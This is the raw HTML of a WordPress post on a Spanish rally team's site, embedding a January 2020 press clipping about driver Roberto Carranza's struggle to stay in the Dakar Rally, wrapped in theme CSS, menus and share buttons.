.magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
/*# sourceURL=onetone-main-inline-css */
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://promygesteam.com/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://promygesteam.com/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://promygesteam.com/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://promygesteam.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
/*# sourceURL=kirki-styles-onetone-inline-css */
</style>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://promygesteam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://promygesteam.com/wp-json/wp/v2/posts/4051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promygesteam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://promygesteam.com/?p=4051' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8a46c7761a';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://promygesteam.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4051 single-format-standard wp-theme-onetone page blog onetone elementor-default elementor-kit-4054">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://promygesteam.com/">
                            <img class="site-logo normal_logo" alt="promygesteam" src="https://promygesteam.com/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3622"><a href="https://promygesteam.com/dakar"><span>Dakar</span></a>
<ul class="sub-menu">
	<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3621"><a href="https://promygesteam.com/dakar-2020"><span>Dakar 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://promygesteam.com/category/noticias-2020"><span>Noticias</span></a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3635"><a href="https://promygesteam.com/category/medios-2020"><span>Medios</span></a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3638"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://promygesteam.com/fotos-2020"><span>Fotos</span></a></li>
			<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://promygesteam.com/videos-2020"><span>Vídeos</span></a></li>
			<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://promygesteam.com/patrocinadores-2020"><span>Patrocinadores</span></a></li>
			<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://promygesteam.com/dossier"><span>Dossier</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#"><span>Dakar 2019</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://promygesteam.com/category/dakar-2019"><span>Noticias</span></a></li>
		<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://promygesteam.com/category/prensa-dakar-2019"><span>Medios</span></a></li>
		<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://promygesteam.com/fotos-dakar-2019"><span>Fotos</span></a></li>
			<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://promygesteam.com/videos-dakar-2019"><span>Vídeos</span></a></li>
			<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://promygesteam.com/patrocinadores"><span>Patrocinadores</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://promygesteam.com/nuestro-equipo"><span>Nuestro Equipo</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#"><span>Galería</span></a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://promygesteam.com/fotos"><span>Fotos</span></a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://promygesteam.com/videos"><span>Vídeos</span></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25"><a href="https://promygesteam.com/noticias"><span>Noticias</span></a></li>
<li id="menu-item-3659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3659"><a href="#"><span>CERTT</span></a>
<ul class="sub-menu">
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://promygesteam.com/category/certt-2019"><span>CERTT 2019</span></a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://promygesteam.com/category/certt-2018"><span>CERTT 2018</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://promygesteam.com/contacto"><span>Contacto</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://promygesteam.com/"><img class="site-logo normal_logo" src="https://promygesteam.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://promygesteam.com/"><h2 class="site-name">promygesteam</h2></a>
                                <span class="site-tagline">CAMPEONES DE ESPAÑA DEL CAMPEONATO DE ESPAÑA DE RALLIES TODO TERRENO 2018 EN CATEGORÍA T1-N</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3622"><a href="https://promygesteam.com/dakar"><span>Dakar</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3621"><a href="https://promygesteam.com/dakar-2020"><span>Dakar 2020</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://promygesteam.com/category/noticias-2020"><span>Noticias</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3635"><a href="https://promygesteam.com/category/medios-2020"><span>Medios</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3638"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://promygesteam.com/fotos-2020"><span>Fotos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://promygesteam.com/videos-2020"><span>Vídeos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://promygesteam.com/patrocinadores-2020"><span>Patrocinadores</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://promygesteam.com/dossier"><span>Dossier</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#"><span>Dakar 2019</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://promygesteam.com/category/dakar-2019"><span>Noticias</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://promygesteam.com/category/prensa-dakar-2019"><span>Medios</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://promygesteam.com/fotos-dakar-2019"><span>Fotos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://promygesteam.com/videos-dakar-2019"><span>Vídeos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://promygesteam.com/patrocinadores"><span>Patrocinadores</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://promygesteam.com/nuestro-equipo"><span>Nuestro Equipo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#"><span>Galería</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://promygesteam.com/fotos"><span>Fotos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://promygesteam.com/videos"><span>Vídeos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25"><a href="https://promygesteam.com/noticias"><span>Noticias</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3659"><a href="#"><span>CERTT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://promygesteam.com/category/certt-2019"><span>CERTT 2019</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://promygesteam.com/category/certt-2018"><span>CERTT 2018</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://promygesteam.com/contacto"><span>Contacto</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-4051" class="post-4051 post type-post status-publish format-standard has-post-thumbnail hentry category-medios-2020" role="article">

<section class="page-title-bar title-left no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1>Roberto Carranza lucha por seguir en carrera</h1>
                </hgroup>
                                <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://promygesteam.com">Home</a> / <a itemprop="breadcrumb" href="https://promygesteam.com/category/medios-2020">Medios 2020</a> / <span class="current">Roberto Carranza lucha por seguir en carrera</span></div></div>                <div class="clearfix"></div>            
            </div>
        </section>
 
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                                            <div class="feature-img-box">
                                    <div class="img-box">
                                            <img width="1200" height="675" src="https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2.jpg 1200w, https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2-300x169.jpg 300w, https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2-1024x576.jpg 1024w, https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-2-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />                                    </div>                                                 
                                </div>
                                                                <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title">Roberto Carranza lucha por seguir en carrera</h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="https://promygesteam.com/2020/01">Ene 09, 2020</a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://promygesteam.com/category/medios-2020" rel="category tag">Medios 2020</a></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#comments"><a href="https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera#respond" class="comments-link" >No comments yet</a></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                    <div class="entry-content">                                        
                                        <p>[pdf-embedder url=»https://promygesteam.com/wp-content/uploads/2020/01/Roberto9.pdf»]</p>
<p><em>Fuente: El Norte de Castilla (09/01/2020)</em></p>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  title="Compartir en Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Compartir en Facebook</span>
								<span class='apss-share'>Compartir</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Roberto%20Carranza%20lucha%20por%20seguir%20en%20carrera&#038;url=https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera&#038;"  title="Compartir en Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Compartir en Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Compartir en Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Compartir en Pinterest</span>
							<span class='apss-share'>Compartir</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Compartir en Linkedin" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Compartir en Linkedin</span>
							<span class='apss-share'>Compartir</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Compartir en Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://promygesteam.com/roberto-carranza-lucha-por-seguir-en-carrera&#038;title=Roberto%20Carranza%20lucha%20por%20seguir%20en%20carrera'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Compartir en Digg</span>
							<span class='apss-share'>Compartir</span>
						</div>
					</a>
				</div>

				</div>      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: Maria</h3>
                                    <div class="author-avatar">
                                        <img alt='' src='https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>                                    </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                       
                                <!--Related Posts-->
                                <div class="related-posts">
                                        <h3>Related Posts</h3>
                                        <div class="multi-carousel onetone-related-posts owl-carousel owl-theme">
                                        
                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/traicionados-por-la-mecanica">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/traicionados-por-la-mecanica"><h4>Traicionados por la mecánica</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 15, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/la-arena-acaba-con-la-aventura-de-carranza-en-el-rally-dakar">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/82455159_566186567268205_627399365081694208_o.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/la-arena-acaba-con-la-aventura-de-carranza-en-el-rally-dakar"><h4>La arena acaba con la aventura de Carranza en el Rally Dakar</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 11, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-abandona-el-dakar">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-abandona-el-dakar"><h4>El vallisoletano Roberto Carranza abandona el Dakar</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
